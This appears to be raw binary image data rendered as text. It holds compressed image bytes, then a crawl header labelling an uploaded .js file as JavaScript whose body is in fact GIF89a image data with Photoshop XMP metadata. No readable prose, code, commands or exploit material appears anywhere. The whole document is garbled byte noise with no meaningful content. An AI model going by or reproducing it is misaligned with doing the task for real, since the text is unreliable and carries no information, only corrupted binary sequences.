|C����i�H�H2[�� ��$z�t����\Ҏ3	$��[>�.[�xz�f9&b��aZrI�jI���ە�s����3�I���{�g��<Y������.�3Dڕ�V�0El�$��^&7Z�/쩦ܝ�$��mn�{y_#�s^���j��R��'R�t�Mϛ� fo�~!�	������_[x�����<�-G�bk������vb[��Iv�x��8[d��"Ɂ��-֝v��}O�\'�n�w��{���� �X<x~~�?t~�� �4�S�n��_�
짃�ڬ�}s�������4#�Ə�������=x�⯊�h�� �u+�?_�'�>���3��g���L��;a��đ͝�S.��ÿ�p���|g���m�O��Im^�N�n�<�v���@o�ʳ�)E�P��1�7�����>"�� ���,���:����|Rx�+�-e��7m�Z�a�RH��Ԝ��"Ƿ���/TּC�!|A���K�x��� �1������~�am���?K5̷BJ�k6�wa)�g�mo���> �<��=�xF���~ �ط÷����t[]?J�Y�����=n;k�[��ʗ	��	4f� ������%����?�>�i"��� r�i���wk�G'"����1���� �&%ּA��M����������J-t�J���i�%��q$� 6�5�e>gqY� n��W�a]3ľ#�׵Oh4�GM��J���׵亂K�T_�9�?����(b�嗋�W��>%�<_k4~*������<5�O�������g�m�����O�K�^X�FF�LS���{���I>�a�k����U��E�H��B#�ԣ���m��A?�!��)Y�3BL`3 }� ��7���*�n������7:G�%��>/�em��\��cg:�v��U�����.M�J�@�(#���>&|\�o��  �||�V��Z�g�ׄ�%YY��X����Y�u-*�+{��DV�H�\�\�h܁� {���HK�Y�k�xK�چ���1񞋣�������@f�#6�ln�I�H�Gf�]],/re; 9_��"��
u�|k��u�\x���_��a�uk� ��Wz�b�K{��҂XZ4ꐁ�BQWh�w�$k��������O|Gq�|U��/|a-���S~�HF��� 	��I�� �
@PVP�(������ �(����'���Xx���%Α����_�^[]˩5���y��Xn��	� ����_�|E-�>�����$� �ӼM����酬�m���Ox����*�Vܫ���>R��ߍ�O� ��T� ���~*�<�t�����z���|5���0���u���8�yQ����� ���c�ϋ������� |M�]G����a��;�rI�{��������U���9g���F�]� ?����2Os�uM
�=Z��]�}CU������cI.�RBB̰ݒ@?\uk;9u;�-gx�1�l��{W�{Kn}5��O�xwK���)u�ZLu�����9�%��k2�C���+$�d)�Ӡ�ܛԵX�4�f8�S2'�Gfs�ֲNۏ�F�wl��1���4gPGq�47}�����捤�mk�xb�] V�E�ɍ�F`粎M7&Ճ��l�)�?�Zl��?����0�] I�)<���C�bJ������<S���7A���i������n8,D��Ϧ*�0ih>T|���?�5��i���T��V��s�\O4��r�m�`d��=�8��˕�Q�7�oU���<G��Ŀ
|��U�4�oxn;7���f���A.3���dW��ǚN}eh�����>7xľ��4�MS�'�x�v�Ì	,0q�A;H��G��sƤ�+X������x����?�7ſx�n�� e�KћP��l���0Z)��������޴u]N�h{O��� ���t�\��3��WM�5��OZCԥ��ˠ�B�� �`1��%�	M�w)��_�L� ~�Z=֫�~�_5K�b/�i��on}"T|��R�'M_r���v�>r���:�̰Imʹ��O#��9�E&'F��7��X����bI[x�1>�h�U*'{��zOtCk�<�nN�{l�	� <t�=ku��be��%k-|9�F��>(x�ث(�ea�ӂ��'���`��3xr_��V�5���W�&fyT�p䎬Frz�[�0�[����ҟ��<߉zM�L���m�Ha�f`�m�Q�3�i�Xпk��7I�{���z��NE�ţQ�9���z��_��X9X���ۛ�6��%�u�*K�/���̀��!F'�_�]�FJ�3��WJ�U��(7�/ZM��c��KAk �:)� `�@0����EkE8�1�Uz�������1j�77S|I6fI�`��<
ʱ��/�Xu�+O��{1��.��A�������'��Wo/P�-�9M���2����}oeXl�_Q�Mmݳl�ӊpYUI8Ƽ�mn�W��_�K�4��S/�?l1������o�}э���6��ݽ\<K�˸�j֦{_.�<��}�+���S����ja�J-)�vnֿq�� �V��|z����o�|���汳�b���� KK��*<�<��������N=̂�,P�c��Y][{.��V]Ř\D��#��i'	�F����Z�y�ٳ�#��j~�_�/�1���� ş�A��x"=bOF�N���YVܩ
`�pp��y�q^ �O(�~}���;����*a1x�*U���t��k{�����<sL���V�Ň�|i� �ҼM�(�ž-��'�Z�A�.!���io#%�,b�c^�*�~Zx��sݜ�*խ9T�.iIݷ�mݳ�l/��
�iW߳��?��};Q� }�F�}k���� �[f�vBahat��#c��x�������J��ׄ�fj�οj�����Mլ<?�ĵ�2�l-�����4Ha����@�� |��A��
���~Ԟ��s����;mx��P�+�s�T�/��s����8��~xK�?� �s� ~��>������[x�A�e景Z]^{�g�y͔5���-ѥ,7��0@ ̇�?�Y��/�n�����^�n��6��?��=z�&��M軅^Ψ�mue��$f[@�G��S�[��g�dG��C}Z� �v��+�/�k�;FР�����.X��5� �%bC�l �� ��� k� ���6���'��X��y�G�[��?ᮗ��wב"��g3Y[�,�ZƱ�r�# ���[���Y~�?<)�K�����=s�?����ů�CP�M�k��5��e�����4����#aU1� :���g�w�
e��Ν�9xK�/��/��h�|4���"W��Y�e���iS�	��ԇ�Weݐ
�t��_�I�N]���{~�7ww�q��uί��m=���57�ob���h��_�5�3#L���*(Z �?�����C��������cJҼ]w&���Җ�M����=:�� eb�(cRY�e��r�������� f������^�~xv_�ڶ����[�ꗷF�H�d����l� �y]��7��+?�uυz>��.���P�h� 4�oH�ι���-=f�4�F�˞M�گ�n�"���\���g��C�ߏ<��_�K�<1��WR��+���������1�u�>�H�;�b4�[���4^y1�%6�y߃� jo�(N��}/�ڛ�Η�	���o�!��[�V��]:�$���:�}$V�r����!ʴi@��4��?�X��3R���j��</���*��!�m�ϒ�5��3�B��2����ʖ��c�M�i\�ψ����F���������%�y5��.��d���=ƓhuA����x�E�2��!�����<������#E��g�o|Y���7����-����������F�����yU�dC���KU������Z|%��<S�j��O�|u�}i�i>��|4�kd�ӌ��!�<N�䴯�Y_8j �K?���W��~&�[������^?�s�i��:����k����ڢݽ�r������}�^�c� ������K|��{�/��}��}u����/���f����M��dhя��$@����2�}� s���}���WG�"��
�lE<�������zto�[��oEۑ�� �Է�z���흖8ݰ����_O�ڋ��]23v�z���� ������ǽ$���{�\���+�M6k�e�,��t�H ��u�Ү��Sǚ%��t��P�I&4�6_�9�	��V��8��\�q����������~�>(x�I�q�=n5Mz�++U�w8��@�,} &��\����O�߈Z~��$~ź��Û{H|�[���aK�۳�z�l��I�}=%T�GI��9�_���Zg�� iOڷ����� i�ڮ�i�j�6�s����9'e%�n���s���>�J��G�p��|E���4���7w�+��?������;�*������c�n�T�J/��S��T�Ǝ��Hb&��&z:Nk/k��t=w���o�J|r��|5�[r�}���|<�%\ේ�Ǣ��ғ�
2{n|� �R��Y�A⟋�!���x���c�>�&��L� �sO9=~˩�S����d����EYs�초�ط\����՚MKf|{�E~�Vگ�/�i�/Ė��_���ު��%�S @\�B��kX֕��kb��?f��_��'���KH���+:}��40Ĩ��^5S� ��O=Mm��?b֧!���źt�#�MI����"�O�}��ס���Rf$?���Q�h�̬?�3��};��ɒ鵥����-�h��r/��DsGn���s�ߑ�Q�!����n��� a��\���f�G�H�X}�<NpMe�[z��/��q�WN��7&�͞7(��F��11�q��V]\��2��h�@}_�6�[�$4��Q�U;�^�/t^�i�/�K����͐�%���<�nB?����R�fw�N\����B���/��3�����_�%֛���?c��V�s:��ov�ݤf�]���� ��^�C�s�N�oW�W[#�x���VĩӔ_��F��=���L�� |���<E�S��0[�����5�"d%n`� �������r�f]eX��)�Z]�[��^%繷
�e�-���F�4_�(�է�O^�͟���!�/��3�$����G8��B׭dim���ɢ��m�U�r��+��dQ��Y�{�n7Z4�W�����O�KW꘺�cV�Mѓkh�y[f焾!x?Ŀ����^�1į]��k�~�j��AӴ�_����&�no�n.e��(#��S�X��e��
�T�J	����~S�����Ti�?��D�W�h�/�t]jH4�h�-��=��w77ˣ[��o,�S�H� r*~�~����W�y�� ��ơ6���Ğ/�&��Hb�H�P�^�i�2���b2m"$�6��Z �� m�����?�_��?��%��ß�φ�ׅ��m�'���[-dj2�����4:�F�V6D��W4���?�������[xW�o���?iO�>h�2�Mqyo"C�G��?�]˥��޴�P�W>C�?��Ɲ#ş�G�{�G���	�^*�F����S�ͤ��q5�5��W����If�jA-�)�F��G�@-��0��<}�� �Q�e�9����Z�=���� 	��K���Χ{�������{m{*� e[@���X�3%T���?g_�~�g�=3���SN�:h� <S�x{���WT�Σ;�~;�2��K�[�f{&X��H��Ɵٿ�����֟�y��� �,���#�~-��| ��]47�5ֱ���"��i��e[i��x�>��� �-|⟋^.�/�M>�o���^�e����]7T�#���iڅ�v�3N��^D��F^092�_�5χ�?�F������?/��,���ZG�ﵽ*�q�|?���./�Mż�=��� BUuv�̯�'7�]�G�/?��/��	| �a�w��_����|0\}��D��f/qyu*Gke�F��7�� �� ��|<����>/�(�����㷈%դ��Z�|�9���M��Xn$�xF���g�D�
�j�:�c�-O�K�n��f|A��� 
�G�⟉5?�1Ol����&��df/�%�J����ic�'�$��>��|��_?c�;����ψ��n|'��Z[+��-�W'(�K���d`� �����_�;�g�� ��o¯�7�������'����
�ƿ�3kI�_j�Gm"F�7m����mln�bO��7 ~i~޿��_�#���7��v��&��ǧC���Ǚ��Y����g����a���!���s@X��Z� �W�/|�k������է�����L�������K/���J�]��K�iC.�d�Ld@R���A�|:���]w���_��;�~1�|/�.K�bx�S�:��Ƨ����ֶ��d�Y��{��r �(��P> G�ſ�m�3|(�4χZ�{�� l�B����Kjh��of/��<+e�7�\��v����|d��/�������� |�׍<-��h3^�b���x~�[�D`�28;�1��C1 7c���/5��g���ό�=&���w�ֳ4��7�u�5���J�9+�
	��wڔ"��A���:W�=ϰ�R����ДC0p�vJ�����eb�Z�\̫治I�( }�7vu~զY�/>cݿ�ߏ�Sn�*�_����e}.-��̪��!��'`<x���1ʥ@.����s�W{�{2�����Q�k��0�0D�����j�++r�����B�9=���L���\� �~�0�� ����\2Y�gLK;9��2%��|����� �Oz�2����9q1獙����㏁��Ǟ,�ּ2�V�t�[o-��F�]�8TKx�by�1�ub����:��%�?�ψ���5߉ڗ�f�����G�I�]F���m�s*U
�v�P�c�>sF�9f�ɩ�V�'85c�>x
�����+�7��l֑�6X�ڤ�f!W�W'��xؚ�޳�G�B����D(v�y�ְ:*l}'� �}�����G¯�ڮ�{w�����b�2̛��G͕<��9��Degc���	!��n�	�`�2p��}{�5sV��s�R2FP�M!����Kb�r�'�ﴩ�IX�!(��lAB��
����x�.a��c=d!pW��ˊf�%�^'�pF	i���G\ծ>pY�N�iؗ���59�U�c2D23�����خ�V��jJ�Y�z��R��V�]��Ӛ�y���?)�ǧ=�[B��o���M�:�K2 �ޝ��K �/���;xoɌafq#`�cu�~��۷�7��Ǔ��ٹJ���Z��c����y����N��xgX�4k�Bg��&tD�0:�_q�U�s_�]9������_�3�|I�$��2�"5(�I%	�2Is4����0� �x���Zǉ$�Is�x:���/jV��q�"�H�U8` ���0��Ɯ+�:ג��w��}���_�`sH�L��N�%)��4����t8�Z'����+��%񿊼+�xr�-K�:��x�]��,�����s4l���6Ҡ�k������jQ�i�ֻ[��o_Ê�2�f��E�:\��b�R�{��W��o|G�s�_X����?~xri��-ۛX��H��^C��cw�A$�$WWGYT3g�_�c��pعӤ���X����F�������ɫ6���K����П���� �O�R���� �Z��i-�����M%��ѥ�ʠ���-�ɞF ���0&�h���,�M���שX_iZ��?�z��x��8�+HY��QFp]�<�֟�(o�yh���~6�iG������~�d$]B{Ai=�K
�72@�������U!� �Ň�{�
;y�Y\x�������2� b�<�-�PA�-զ�I4A�V����2%� ��~۾���x������jZ$Z.�.��&�Hg��K�`���.J��d/�� ix{�
�� �<O{����^�� N���K�O��Xl��[_.�[v�&��n]|���� R�w�z~�_5���i�h���o�k>1���i5��d�$�`�ě�, Y�e����ܟ�g�Þ6����_~Ӻ�4� x�o��Ψ��ͩX�9�y�Y��HR���I �� ��� z�S�]
��o�#�3�r���zlj���;ٴ�;���k�H.,��3�3%ڃ$!ݐ�r@:�?�����{�����Z��Ⱦվ�&��ɠ�Ӯ�n�/,�7��r���H%�>e���>�ǖKƟ�'�� ���>x����c� 
��v��7C����`���.l�u�8In����#���#�!1@��o�?�
9�� 㮥� ��s&��|d�Ε6��x3Z�մ]oI�H�l陵w��$l����D��u��z?�/ٟ�
����� |)�x��_�3��n|��\A��_]]�ґ2�T���aʦI0�̑��x�o������ ��+��ߴ>�&����M𦣡Yå&��t���h��ZH�q#Ơ��e� q?�i_��׈�}_��ī�Ro��i~�s�5�V(--�	�|�Ϲؖ%���/�C�/�'����� ��>,�i0�\�ڒ���c��i�+\J��)i����%��߉���u����x������ڎ�&��[[�q���<)�d�%� [��Z�ѿ�7�4� �?
<x�z�����F��t{MU,�D�x[h��8v��Ѫ��b%��x��'�ms�:�5��ϊ丟Ě�_�&��2y���o�!��x�9P�xG�
�SI�7�O��<=���O�_Ý+��Tڠ�4+=6�^Y���x�4NdǛ�w��d�rj�Ҝ�MIo�o�?�������s��.Ŭ|7a�mema��ȩ�H�|3J໷,��3?V���JfpPH~Q��s�7ܖ�yV(�s���)N����&��9�jvd6�p�hvV�+#6>�O�ڪ�
~-�4Z�K�ZM�d�p��K�)�Ԧ�d�]�  ٪[ӹJ��G��3�[����=)�SԵ;���^��
y�s�����
���'�����mo�<���@���d�t�� �:'����â��Ų(�T.�2X5��*j�.ڳʫZ^�I=�[� ��� �@e?�����s����Qд�u-_đ����;t��C�$��)e�����ŚJ)��k�uj^S��G˳�4y``dw�f�gu��Ť�:� x��B��v���������x_ǭH�|��_cm+S����%��1Eo*���^P�CQ�n:�4���g�O����<L��<l��F�Fy^i���ϰ㚗{�(F�S��[���brߺ÷Lw�=���C���Gp�7��� Z��d_����<������=j��Q��ҰH�HO�H'�����u_�(	�_;��{@7v�Ō�K;�Ի�MM�C+PK ��&FQ�9���҄�˧{jsz���ܲ���y:�_֨��0�hn�J�C�r3�P}h�+_OkbʒI�*�d�3�ј<B���M<��b��˰����s��O�3����p�ʪ�V]t<F#�qV6������m^۫��_���{ƿ�L�ׂt(��[�cz�vq"�Zb�]�,�t ׻�f�L�]����V>_���)ԩN�S��y^��O5���C�_�O�&Oĝs░��A�\����-��R"��P7����s^�U��U�
+.hŶ���g����~%¼Uz*��8C���U�s����
ѵ�+��2����z}�G"`P����	V�85�ď�������ף��}G�fyG-��j�a�5���N�Q���kZ�_j6�e���5��P���r���y�|�Di�a�|cm����v.Xj�(
:����>����)b/$������ʃQF0Y��l�`��99�'��F/�e|H�!��F>�S@��]h�� ���YT�U�/+����� ��t�,��#�Vbt��,�w'��Ǧ �=_��υu/�����in%�x�6���`�eiQ>e`s�h���UмC��~�_���}�|	�i����߰�|M}����C n�.YR&
XA�iJ" @;�����E4�{�
��/Ö���_��4ٟ���"�,M�$�/q�8�cq�v�0���i��_�-�ڦ� �񗆼������5}(C�X��W�k�e��Ƴ�3��D�XECЀr~/���i��|7��>���T�~k� ����|>�� X��CM�a��}g���ç��dS���62@ ���?�/�Z�[����\�ݷ���{j:����ӯd���Skd�a��˖I�$k�����Ư� @���C�W�/��ϋ|I�/ig�~��KN�&�o��]$��u}��������Z�*�vP��;x��T��5�����7�� �n���/5/x6��6�����@7Z��� �/�o-���C��}"�ʤ�O��I&���o�u}Y�V��� 6����M.��M~�?`���E�8S!U�� �H�J���[9e�́]�n8`2	'�:�[_Er�0\l���g7��:�q@4K�H��E�L�Z�R���F��H�9%Nx9 ��WQi��M��J�˃q�T�X��x^���@8�'4��Ȫ.�hK���Ϩ��� ox�/�ox7X����]j�F��۾��Y�Kka�R&�Ub��j��N}*\�f�P���(ieg{i՜��ަ�B�#��1ި���\�ޜ�@�8%�<�+�Sg�s����Ο�,rJ�8<z�9Q�v7�5�M)�
�!2~oN���t#����tm4��U�����C�����j:�\�
���#?J����_�iww�v�wI����ҭEX.��F���G��m��A���.ʷ�Ӿ�x��� ��)N+��);x����1��i��Og�j�����t{�4�u��^s��� �f\:�D|�:Nݻ�Y~����i>�-���Φ@e�fa����>����ԫ�����*ICb��h�}��2�f��+��A�9棕2��s��φ�-&�I��3�f�<aw�gZ�E#u&�:�*�- -��7u��U˜�gI����Z2֌� �֎TJ�h��H�9������h�E9>S�֐Y.���rƎTe)��l�,�1�����7�r����6��rw�K��AR��KP<���c����2�M6���0��9�R�B�v9��Ae���F3��	�����E���aϨ���̝f����w������r|���@y����?�o�rw2�A���
v<.����K�^���EI5oS�G��Ǉ�Q�薀ߕ����ס��?��K�"д?h��6�k�X�G����$R��+pkJUjR����g(�k�J�̟�s�᷇�6W~�WI���Z=������Q�y.Uv�Ŏ	�1�<֕���O�T�o�P�)ǖ*����WG����)�D`�"�p��� =��Zͻ��lI��n��������)P� �� 35o�����M��om�i�d�W���0���h����
��,:�v�gj��z�� �8��I�{-Qԯ��s|�蒨۸�J�H;
 �� 
�A"]��|�t�[�t*�t�4 K�k�ⴺ��E�1Rʣ�A���z���V�V��l|�x�[��4���t�"�Rw��y���G䍟bne �ђp(WN����Oy��V����6t=N/Jl�U�ٶX��D}�L �Cq&9���]�mKY�u����.n|�`  ���0(��~$�c���<%m��Ɖ��.����6K�)���e���g�	2��ELAq@O�� �J�M�Яi��w����yϋ�di��Y|�q����|�eq�1�����WE�<;o�w��ew���۟^"A���L���Ȫ`�!�C�]�n!�O�Q���߃z�����^:Ӽz���a�i��.�� q%����'8�Z����/�n���D��?��Bd�8)��}��*j�k++��n�O3�E�����PO�@����� ��� ���M ��z��� ���h����<��L[a���ex9�L�?���`W��wy����}�@�5_�K�����|L�&��x�mǈ4K-Y��|���d��2���OP�tF&��=*mV9d��/�,΄��s�Ձ��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241016/21fa9e3981f6c3c0320c581fbd929fc8.js
body_size: 54333
content:
GIF89ax x �� ������ʩ��������Ms���mLM������˹�����dS�X��x������뙏����ں����ɨ�.''ș��wh�����y����������ǩ��������rB6��x�x���ʰ.Zت�ڪ�SHG���۷��yv�6`�nUǙ�ʶ��Ƽ�i����軺sli���멻�jdF11ۻ��c���֫��ʬ���ت��釛슧�Mx������ɺ�����Ƽ�u�ə�m3/���a7G����j��wwٙ�ˊtج�Ɉ��TH����On�th��z�XU�K5ꚷ�Te����
���z���nx�if����t��yy���얩����v�ȉ��gd�W��������w�ۆ�����d����#��g������ڗ����pUe�YV�b�wn�����HB�g{��͇si�/4�zi�xwI	����y���zՙ�ܛ�����YCq`Z�ǫ�h������ꩬ���ډ�续ż���ͫ���VW�iu����f�Q%������ʥ��u�0!:DP�iu)UMe���؇��hv)2B"'�CX�dtڵ��gaf*���ʳ�Ĝ��̌��G\���Vci���s��Ce�k�����@H۬��y�~���ɶ��DF׽����o틵���K'ɽ����Μ��{�֥���{���y/����u��w`�|Z�c����⢘`\Y������������������������������������������������������������������������������  ������@=;������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:1a291c53-e15c-4941-aa8b-091398723568" xmpMM:DocumentID="xmp.did:78DC97EFEB1211EC9AB38F8820B1A52D" xmpMM:InstanceID="xmp.iid:78DC97EEEB1211EC9AB38F8820B1A52D" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3f1a78bb-bff1-6841-8744-e6f27d95a482" stRef:documentID="adobe:docid:photoshop:f14e4b5e-f453-3a46-867c-9282cc021360"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�( � ,    x x  � �	H����myS�m��V:Z�k�ϕ���*�땱�EW�z�I��ɍ&S�Ġ�eK��,x��+8s��P�)@e���$��!]���^G�J�*�(ԫCIZ�Pl�ί`	�ҡBE*~�,t�0TeT�*c��Ju*Էx���aWؿ_��e8q�~JA}��cH�GBUʲ*ާN�"-yQ�W����װlZ�M�]�4%ȍt��q�I���b�m���VB��C�@�A��qe�@�U�j;����*ݍ13����y��~u̖5��d�V'A�����E~��}]�ݕ��Rk�e$�-�v~�VQZC��]w"��
i��@r�D!V�]tJs��RM���N�ـ$*���D�)6aJ1����bH}s�J"蟑apˊ�c\��ea�F1�㋐B%b�Ťoޙ$�d"���JeX�e���h�XGUU��lBH�{�"#�ۑ��+���dK���Fn���=������|�FZ�h	?�D�al�(Rk�QW!x������%)N�D�P��^��Hig�
��c�^��DY$Q'YPVd�4+�b��a�B�Ŗ�о�)��P!����I���:4�(�!I۞��Ȩ�fԋg����j(����Je,���j�B�7?V)Rt7| u#����J��)*<P1���r{Q'�E�=e�Z��B�FA��ʞ�Άct$�������4�D��O��L�>����� �wNF�BZ� BAha\�I��ac��t@��ES;��2?�hMP��L�F1��� I>�D>xCD�6��2�-�
y�'ut�j�-Y>O1��ӯ�j��K��C�A����Ԟ10�������42dia>
�=^È��ԝ��A>zT�#�f��q��H���妒�f�j}�����ҵ��I��䒔� %6������.}�xA1�l�'��i{��Ne��\�	�3B1����E�Y��؂�R��iӂ�bE��ECjԴb�^��U�Jl��הh����<�`�&�)(���u@bA.6h�������,���.�A�QF0�lfS�"B'OҚn�D�=ef�[�|��۱mw>� +fs�y�$liC�֧F#�@�:�]��8�.�-bH���`4@��QH÷ť~} ����i�["Cl@Ht16�Q$җ�2F׻��z!�A���7�=�"5Z9%*�v;���	���P�o6�9 �p	:�X� ��	) ;(%@E14	�  #t�؎����$g-�G��8�� $ �P#��Y���6 �D�RdbR��1EMے����&T�cwi�L|��/ |>�F2Ї-P�x��	�11BX�,1#���'�2��D���tu�V��G���4��"�F ��!�[@x4�Te��h	Z �>����F6������J�>��轩��1����(*�[x���-��A�@�0o�gA��t�H��+s����(h���
J����h�p:Ё:�̱R�CWV#3�<.�$�� |� da@�)J�;�b*pl$�Zʱ�m p�i!�]�G#�������_�R`�hhH����9ĒR"da 	0��>`���ъ��C��DB�kJ.$8킽qt�8�[Ĵ���/u�-mo0%��V�v+%���a ���`����h �����r1O'�P�x�>�[�biCu�<j��
F1:��d�B9]�p!:I��\ �0@Їh��V`B Fj�xw��qu��BP[1�T 
1�	`b�G1"`��#�8��zi���%�8�E�(���$x��9�悪�Y�A�*���Ԑ͂��!�b��#��!t`P�*��.n���$�9QGm! �A���{���uI�1@�>��K܂t��`́<�Y���h�� �������u�=Ÿ��0�y��с�`��^aL���ؠ�W:�d��.P�7wM�A�9���1��iId��V���.�HL�(j`�va�[@�8�9mq������9H$E��1��$t��k@�ý��\��Z����`g�Q�q��锆ib*�a��J �;GȔ�bh�BCac�����������\�%T���M< a]�<C��$?h�zZ-�� uٴ��1������ܣU[�
t�Qi��RU���Yh�+^�3�Y���5�/�SCȓ���� k [-:+�4�v�Ҷ�:��44�%�6���*�N"
 �� ���������!���~�S�B%1SzWŬck��l�����Аu� _ߥ/��/݃,�B0D���W��Gn���~A�uvP0�"�P-�P�s@�r��6� �+Р��
�z��(��y�SaFBT�j  �u�wu�����VS7���@��Gr��`�p�0*� $�	d(w�X(�#Ic7��On������xyXnIȇ0Ɓ�'8�$� u�����$� M�'�P�gh��bP��]mHƓ��$����P�Cxux�gH؇��GjN�c���V$`uqv�a7l7B* fh��h������=�B�R&A�Bs�Xxȇ�9��_GnA@|\'�"xq�x��A��
K��@G�`�@��hp��R��4�Ew���.dQ�6�xXW~�'\�&qV焓�~��>	�ȋW��_0}e�d� ��p���y���h��Am��w�a6m@��X���ؐ�(~��_&k�C�!hg�g�2d��_��6G�~5e���f���h���c�*@��<�~M�f�( PP�S�G�61���?�$����b� �pO1b`
?a
3�=�q*�!ȇ-��(݁F�d嶐��{�gf6 ?  #� '�c�]Z@f[�'$Q��E�Q��=�>�BFr�pt�*@<��Jؐ���c?���|eyY���sWq= �b ._�~���p�=��@3�2DC$�Ms�$��	�Uuڸ����Dqn	�0�� cZ��EW��d��?*�a�Y���7&6&Q'�d
3�����,�}0�����Xrpťqn��'�����dŰ	��hpO�y�4�4�2��>��0�2HQ���v0��5Z 9�H�89��@��;a'aa/J:���E�aHaĶh '9�`��D�sh�.i���׃�*pX��YDY����+|��r=%k����Y�@b�}L���h�!6
ЦQ��鹝��/�u" �%(��VQ�(�@�Dj>@}@Y��� �g�d��jy�IZ����6�OѤ7�"�
l=�@Ue���&���w�`�.�B�T�C������P}�	� �p�*d�9@��'9E��JRa�W�h� ]6�����,��-6 Y�v��&�
]��uW#Zu�#��	�� [�걳0�0[p��*�RњG
�6�l�y�SV��`���4�@���J�Nk�XH�Ѥ�����.�	cj��@
��[T;��V W��J���hV/{V� 'æ�j�	��ж4�3i�5�� +r+8�:��b�s����c� �0�T�T��r1���d�NI�h`���Pb���3�r�y{Xv`���t��$D	h��dpv��x�c�V�qpc0��� ^7g*{�,k�� J:`_��'y�����rk�w�d���`�;�N���
C�����Q�_�K0~�����po���'���5Y���u�����|>�i��� �|��!�:0�8�΀�P�P�a�:���m�|� �  Pf��K0�U�� -��+�l�m ?̼1oA�e�{�FpXd|p |p�p֠�`N`R\�\��[�X|Xp�pb�
��¬��0�^0�k�o�oPU@t r@
t�t�p/�op-P
A����ρ
�s���	'������`�T�ɠ�<şlƿ�������^� � ��T|�'P tǟ����@P n@
k�� ǅ�}�Ș��\��>�f��W�;�}���ɹ0� �T\�'�۰��Η�� ������ ��\��� rP ~�Ǘ��� n��м\ �� l��,�>(,�qN~����M;< ��������)�ş��8�n���] k��p	 ��n�� � @C��C0B ��6�-���Z��%y�d�b1B#�ڼ͊�~,ӿP E�R����� .�0M��5	B-�@��p��]�������BM�n0�I�{�J`�-�m���	 ��NIK�,�+ n� ==�P���@���  � ���i��R�o*"�A�B=�P����=�'�K� �� _[ѱE5I�"�K���_��}����P�������   �N�	�����rpЧ,�� ��0���0� ���f���A��X�OA��AK�,4�m����L�q	np	C�~,ލ� �� h��&-г��P'Pֽ<�� �,�����#��K�{����W�����p	r����l�ڝ�� R ���eM� �,�}� �� �a�P�< ��U+v��{�ZB�_���}���4 ۃ� ���]�A���=�p����R�Կ 激Ǽ�i��� q�ӊ�������㇊P�]Ռ\�+��}r1H�� �8 %�����B��]`�A��ʇm����-��&M���B�����'�	k�+� �0��ͼ�MC�q���gی]�n J��=��N� �@]0=`=��P	�޼`�&�t����n���8@�H����	�����^�Kp�$p��>5ʤ��P�M��4<��0��=�M<04 4@B����]� ��� ���پ��1��p��-��ؼ�����N�o  �uQ��6��Q��H�G��� �qo �n����@=� �}L�� p��Ұ��	����	�����t�4`�0B_ B��np�B�������a9Rc��K�}��n��@������ @��;o� ;��@q  �o����@���,������=-���v�?� ���@����3�9!��N�4 �� ����/<0���� t��HC�ƻ8n��qc���ss)\7��Vϟ�v�B�J�>��X	�K�1_��i��M�7oZP���!BZ�D��Ɋ�,Y8�%C�N�ʣ�<�Q��5�X�Eb�F�"7iӖ���~�* W��g�ٱ�CCʕ$,�$<S'M�/����С�����t�8Y�!ҠA�Y=�� tgϠ�n[�HZٴ�lS�h��Z��F��6�`p�@ H(Sg�|�in)�P��} ��sgΟM���3(�S{�&����D�ȖO�v�8�>	R��J\�$�%���1�� VjC��0�	��$�p&tP��눚����-�.���fF�b*f�`��=+�%�Qb>���τ�`&��R�5p���3�Xa�����"P�����	��.�0C�,����!��������H `����s�x�Ǎ9��qDٺg�����"���?�X⍤p���z#�RP��/�H�"
o��RB�^�1�T�l($k��Vp��q�  9�� ��Q���'Eb�qC=?JG��}�%>
�uxp�3�XbɤZ�b�r�+�!��H �U��B���a�	���(ɴ;�%p�ʄ���!|!V����D��e�X���!�v �v�4.��O7py�NވF��h#� ���X��TH���~�4z�}���_�؇Z��c���ӟ�}u#N���S7��ǡt>��MڑGYD'Ng��&NK�7����XΑt}؀��0
9�I�ņb�q��^�& S�����������z����6�89��tJ����衒�vc�%6`�]��x`�[a@h�){�g )fW"��&T{����������Vh����a-����?0�9��Ǆ8&�ğ�'eC�����]�.hA����7Q��pAX@l`���T�ʉ�ZA�X�A �Y���!ȣ���7�/Z�B����tX ����A���q���pQ��o��[����-@��rD���b1�/���i��RҽA�C�xG;���n��KZ���A�mQ��X?.�´GZޠ2&��M8�ޢ �&p�A8��@0��M�@�g����_��-@��$`a�0H�(��tD�Y0�_�Ȑp|���I�Fz@�!�ct��+��^�r)K���x@9�R�Q�`�>�B1nq4�(��c-œ=[A�0�p��� � ��Ѐ�e���$@�LH8�!���#����yP`P i��B�X�%h 
[X2�����@^��"5�MB�b���
 �19-����	  �4`H�Ap�R�kB$�	�a�4���S�2�!T���4��K����G sS ��3���!���K"����P�p��--�]� i��[���� :� ��V`���n+f�k`�X�>����z,�
�Х�=�JY�(�P�P���3��+t����z�4h��?���/w�[)!�PL�[`�u��x���K\b��m�<�KT���F��0�wP`��s�6!�Em1,I�{�Dm��Vۖ���\��Ӏ8H#��k{����3��GX�*�#n���#&	 )��P�҄/�6�h ��{�%�Ы�&4�b�-}�
���!�!�)���4�Q`>��^ 
�u>�i T9"e0+-ؕ4r�"�CJ�Y�z�� Fm�����b0���I�۠Ę� :�4���#O=��T� ��݈��R�	PT��

pV=~ i��bz2�Z�0��F����n��/�w�_�E1lp�]xc�x/����RN�����e�0-����Q�lyOO	���p��y|�ep`�֙v�H)Ўw@~��6O� ��&d���[D���`7�w�
